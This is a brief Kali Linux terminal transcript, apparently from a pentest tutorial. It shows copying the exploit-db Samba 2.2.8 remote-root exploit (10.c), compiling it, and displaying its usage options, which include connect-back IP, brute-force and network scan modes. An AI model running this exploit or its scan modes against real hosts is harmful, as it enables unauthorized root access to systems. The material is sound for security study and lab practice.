 root@kali:~# mkdir test
root@kali:~# cp /usr/share/exploitdb/exploits/multiple/remote/10.c ./test
root@kali:~# cd test
root@kali:~/test# gcc -o smb_exp 10.c
root@kali:~/test# ls
10.c  smb_exp
root@kali:~/test# ./smb_exp
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./smb_exp [-bBcCdfprsStv] [host]

-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode